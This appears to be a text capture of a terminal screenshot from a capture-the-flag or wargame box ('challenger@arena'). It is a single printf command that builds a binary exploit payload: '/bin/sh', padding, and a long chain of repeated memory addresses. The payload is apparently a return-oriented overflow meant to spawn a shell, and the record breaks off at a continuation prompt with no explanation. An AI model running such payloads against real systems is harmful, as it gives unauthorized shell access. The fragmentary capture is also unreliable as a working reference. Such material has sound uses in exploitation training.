 challenger@arena:/$ (printf '/bin/sh\x00AAAABBBB\x4c\xde\xff\xff\x00\x00\x00\x00
AAAABBBB\xcc\xc8\xff\xf7AAAABBBBCCCC\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff
\xf7\xd3\xd5\xff\xf7\xd3\xd5\xff\xf7\xcd\xd5\xff\xf7\x00\x00\x00\x00AAAABBB
>